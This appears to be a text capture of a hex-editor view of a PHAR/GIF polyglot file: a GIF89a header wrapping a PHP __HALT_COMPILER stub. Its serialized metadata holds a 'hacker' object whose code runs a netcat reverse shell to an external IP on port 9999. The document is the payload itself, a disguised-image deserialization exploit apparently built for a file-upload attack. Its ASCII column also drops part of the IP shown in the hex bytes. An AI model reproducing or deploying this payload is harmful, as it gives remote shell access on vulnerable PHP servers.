 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00h: 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
10h: 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
20h: 3E 0D 0A 83 00 00 00 01 00 00 00 11 00 00 00 01 >..ƒ............
30h: 00 00 00 00 00 50 00 00 00 4F 3A 36 3A 22 68 61 .....P...O:6:"ha
40h: 63 6B 65 72 22 3A 31 3A 7B 73 3A 34 3A 22 63 6F cker":1:{s:4:"co
50h: 64 65 22 3B 73 3A 34 34 3A 22 73 79 73 74 65 6D de";s:44:"system
60h: 28 27 6E 63 20 31 33 39 2E 31 39 36 2E 32 35 32 ('nc 139.
70h: 2E 31 34 20 39 39 39 39 20 2D 65 20 2F 62 69 6E .14 9999 -e /bin
80h: 2F 73 68 27 29 3B 22 3B 7D 05 00 00 00 31 2E 74 /sh');";}....1.t
90h: 78 74 04 00 00 00 54 A9 81 63 04 00 00 00 0C 7E xt....T©.c.....~
A0h: 7F D8 B6 01 00 00 00 00 00 00 74 65 73 74 DF 5F .Ø¶.......testß_
B0h: 08 26 96 15 FF DA 65 F8 55 00 96 F4 81 A3 B8 3D .&–.ÿÚeøU.–ô.£¸=
C0h: E7 36 58 1F 0C 7E 8E 7F 58 AC 94 37 02 65 03 00 ç6X..~Ž.X¬”7.e..
D0h: 00 00 47 42 4D 42 ..GBMB